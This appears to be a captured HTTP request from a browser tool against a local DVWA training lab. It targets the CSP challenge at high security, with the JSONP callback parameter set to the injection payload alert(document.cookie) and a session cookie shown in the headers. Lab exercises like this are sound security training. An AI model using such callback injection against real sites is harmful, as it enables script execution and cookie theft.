 New Request Search Blocking
GET http://127.0.0.1/DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)
URL Parameters
callback alert(document.cookie)
name value
Headers
Host 127.0.0.1
Accept-Encoding gzip, deflate, br
Connection keep-alive
Referer http://127.0.0.1/DVWA/vulnerabilities/csp/
Cookie security=high; PHPSESSID=olb4ruhhhitipefvh23tjnlr7a
Sec-Fetch-Dest script
Sec-Fetch-Mode no-cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept */*
Accept-Language en-US,en;q=0.5
name value
Body